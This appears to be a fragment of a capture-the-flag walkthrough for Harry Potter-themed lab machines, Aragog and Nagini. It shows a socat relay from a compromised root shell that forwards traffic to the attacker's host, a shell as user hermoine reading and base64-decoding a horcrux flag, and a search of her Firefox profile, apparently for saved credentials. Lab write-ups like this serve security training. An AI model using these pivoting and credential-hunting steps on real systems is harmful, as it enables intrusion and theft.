 192.168.1.12
Disconnected
10.10.0.129 - Nagini
root@Aragog:~# hostname -I
10.10.0.128 192.168.1.8 2803:9800:9401:8855:20c:29ff:feef:3c68
root@Aragog:~# cd /tmp
root@Aragog:/tmp# ./socat TCP-LISTEN:1111,fork TCP:192.168.1.12:443
Must contain configuration files !!
hermoine@Nagini:~$ export TERM=xterm
hermoine@Nagini:~$ whoami
hermoine
hermoine@Nagini:~$ ls -a
. .. .bash_history .gnupg .mozilla .ssh bin horcrux2.txt
hermoine@Nagini:~$ cat horcrux2.txt
horcrux_{NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU=}
hermoine@Nagini:~$ echo NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU= | base64 -d; echo
4: Helga Hufflepuff's Cup destroyed by Hermione
hermoine@Nagini:~$ cd .mozilla/
hermoine@Nagini:~/.mozilla$ ls -la
total 20
drwx------ 5 hermoine hermoine 4096 Jun  1  2019 .
drwxr-xr-x 6 hermoine hermoine 4096 May  8 01:41 ..
drwx------ 2 hermoine hermoine 4096 Jun  1  2019 extensions
drwx------ 5 hermoine hermoine 4096 Jun  1  2019 firefox
drwx------ 2 hermoine hermoine 4096 Jun  1  2019 systemextensionsdev
hermoine@Nagini:~/.mozilla$ cd firefox/
hermoine@Nagini:~/.mozilla/firefox$ ls -a
. .. 'Crash Reports' 'Pending Pings' g2mhbq0o.default installs.ini profiles.ini
hermoine@Nagini:~/.mozilla/firefox$
Notes - Screenshot Mangagement
Chisel Main server
Target --> Nagini [10.10.0.129]